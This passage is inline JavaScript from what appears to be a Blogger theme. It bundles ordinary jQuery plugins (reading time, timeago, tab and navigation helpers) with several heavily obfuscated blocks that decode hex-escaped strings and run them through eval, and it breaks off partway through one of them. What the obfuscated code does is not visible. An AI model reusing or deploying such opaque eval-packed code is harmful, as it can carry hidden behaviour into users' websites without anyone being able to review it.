W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch https://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xd4db=["\x31\x33\x20\x66\x3D\x5B\x22\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x38\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x51\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x51\x5C\x31\x39\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x31\x37\x5C\x63\x5C\x68\x5C\x69\x5C\x6F\x5C\x68\x5C\x64\x5C\x4F\x5C\x55\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x49\x5C\x68\x5C\x64\x5C\x4F\x5C\x79\x5C\x46\x5C\x6E\x5C\x63\x5C\x76\x5C\x64\x5C\x69\x5C\x4E\x5C\x63\x5C\x68\x5C\x4C\x5C\x4B\x5C\x58\x5C\x68\x5C\x64\x5C\x50\x5C\x64\x5C\x50\x5C\x64\x5C\x48\x5C\x6E\x5C\x63\x5C\x68\x5C\x69\x5C\x52\x5C\x68\x5C\x64\x5C\x69\x5C\x47\x5C\x63\x5C\x64\x5C\x48\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x43\x5C\x44\x5C\x45\x5C\x6A\x5C\x61\x22\x2C\x22\x5C\x61\x5C\x7A\x5C\x6A\x5C\x43\x5C\x62\x5C\x44\x5C\x75\x5C\x43\x5C\x61\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x61\x5C\x6B\x5C\x62\x5C\x6F\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x6B\x5C\x39\x5C\x65\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6D\x5C\x74\x5C\x6A\x5C\x73\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x6A\x5C\x71\x5C\x6F\x5C\x62\x5C\x39\x5C\x65\x5C\x79\x5C\x7A\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x56\x5C\x65\x5C\x61\x5C\x7A\x5C\x62\x5C\x61\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x42\x5C\x57\x5C\x71\x5C\x79\x5C\x61\x5C\x6A\x5C\x75\x5C\x71\x5C\x62\x5C\x42\x5C\x6A\x5C\x45\x5C\x39\x5C\x62\x5C\x6B\x5C\x39\x5C\x73\x5C\x75\x5C\x61\x5C\x39\x5C\x74\x5C\x65\x5C\x6B\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x65\x22\x2C\x22\x5C\x6B\x5C\x39\x5C\x44\x5C\x45\x5C\x65\x5C\x79\x5C\x39\x22\x2C\x22\x22\x2C\x22\x5C\x4A\x5C\x5A\x5C\x31\x30\x22\x2C\x22\x5C\x4A\x5C\x49\x22\x2C\x22\x5C\x6D\x22\x5D\x3B\x31\x32\x28\x78\x28\x72\x2C\x4D\x2C\x67\x2C\x70\x2C\x6C\x2C\x41\x29\x7B\x6C\x3D\x78\x28\x67\x29\x7B\x77\x20\x67\x2E\x59\x28\x4D\x29\x7D\x3B\x53\x28\x21\x66\x5B\x35\x5D\x5B\x66\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x31\x29\x29\x7B\x54\x28\x67\x2D\x2D\x29\x7B\x41\x5B\x6C\x28\x67\x29\x5D\x3D\x70\x5B\x67\x5D\x7C\x7C\x6C\x28\x67\x29\x7D\x3B\x70\x3D\x5B\x78\x28\x6C\x29\x7B\x77\x20\x41\x5B\x6C\x5D\x7D\x5D\x3B\x6C\x3D\x78\x28\x29\x7B\x77\x20\x66\x5B\x36\x5D\x7D\x3B\x67\x3D\x31\x7D\x3B\x54\x28\x67\x2D\x2D\x29\x7B\x53\x28\x70\x5B\x67\x5D\x29\x7B\x72\x3D\x72\x5B\x66\x5B\x34\x5D\x5D\x28\x31\x35\x20\x31\x36\x28\x66\x5B\x37\x5D\x2B\x6C\x28\x67\x29\x2B\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x2C\x70\x5B\x67\x5D\x29\x7D\x7D\x3B\x77\x20\x72\x7D\x28\x66\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x66\x5B\x33\x5D\x5B\x66\x5B\x32\x5D\x5D\x28\x66\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: https://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  https://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfhfNYMPokF6lq8zqSXyaRGjS3CTA9T8g4J_YJseBhRFNE5R2G1S8AWNk83Nk_Aqj76ZtCtANLTqOpLAiEi6V292qU_TQJTn_RZvJF1icmFILelFfJdwImuC22sjpFyIUMhNyU/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\